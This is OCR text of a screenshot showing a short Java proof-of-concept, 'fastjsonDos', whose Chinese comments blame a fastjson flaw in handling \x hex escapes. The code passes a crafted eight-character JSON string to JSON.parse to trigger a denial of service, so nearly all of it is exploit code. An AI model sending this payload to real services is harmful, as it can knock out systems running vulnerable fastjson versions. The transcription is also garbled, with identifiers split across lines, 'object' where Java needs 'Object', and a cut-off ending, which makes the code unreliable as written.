
import com.alibaba.fastjson.JSON;

import com.alibaba.fastjson.JSONException;

public class fastjsonDos {

    public static void main(String[] args){

        //{"a":"\x

        //是由于fastjson处理字符串中\x这种HEX字符表示
形式出现的问题。

        String DEATH_STRING = "{\"a\":\"\\x";//
输入字符串长度为8

        try{

            object obj = JSON.parse(DEATH_STRIN
G);

            System.out.println(obj);
